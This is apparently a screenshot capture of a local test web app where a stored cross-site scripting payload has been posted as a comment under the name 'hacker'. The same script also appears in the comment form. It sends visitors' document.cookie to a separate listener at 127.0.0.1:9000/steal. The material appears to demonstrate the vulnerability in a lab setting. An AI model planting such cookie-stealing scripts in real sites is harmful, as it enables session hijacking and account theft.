 127.0.0.1:8000/2/
Incognito
Chrome for Testing v157.0.8103.38 is only for automated testing. For regular browsing, use a standard version of Chrome that updates automatically.
Download Chrome
← Back
test
TEST
Comments
hacker: <script>new Image().src = "http://127.0.0.1:9000/steal?cookie=" + document.cookie;</script>
X
Leave a comment
Author name:
<script>new Image().src =
"http://127.0.0.1:9000/steal?cookie=" +
document.cookie;</script>
Submit